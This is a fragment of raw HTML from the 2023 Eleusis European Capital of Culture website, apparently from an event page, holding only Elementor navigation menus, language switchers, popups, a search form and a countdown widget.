				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-26/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-26/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item" tabindex="-1">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item" tabindex="-1">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item" tabindex="-1">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2321" class="elementor elementor-2321 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-490dadc1 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="490dadc1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ae21ffb" data-id="2ae21ffb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fc38bc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15fc38bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzI3NzYsInRvZ2dsZSI6ZmFsc2V9">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4a1472 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4a1472" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f62c311 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f62c311" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2de0888 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2de0888" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">Visit Eleusis</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-69408327 elementor-hidden-mobile" data-id="69408327" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f89ed4c" data-id="f89ed4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b7a5e41 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="7b7a5e41" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-26/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-26/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-32de66ea elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="32de66ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35de84f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="35de84f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35b604f1" data-id="35b604f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17211934 elementor-widget elementor-widget-spacer" data-id="17211934" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-866f3b2 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="866f3b2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://2023eleusis.eu/en/" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-866f3b2">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-866f3b2" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="33270" class="elementor elementor-33270 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;#tc_min&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cbb9b47 elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="cbb9b47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47d42cc" data-id="47d42cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc4ced elementor-align-right elementor-widget elementor-widget-button" data-id="7dc4ced" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDkwOTQsInRvZ2dsZSI6dHJ1ZX0%3D" id="tc-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">What's On</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="32776" class="elementor elementor-32776 elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Πρόγραμμα</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Ημερολόγιο</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">Η Πόλη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-373aba0 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="373aba0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/tag/open-call-en/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-45b3bb6 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45b3bb6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-26/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-26/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item" tabindex="-1">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item" tabindex="-1">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item" tabindex="-1">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="49094" class="elementor elementor-49094 elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/events/">Φεβρουάριος </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
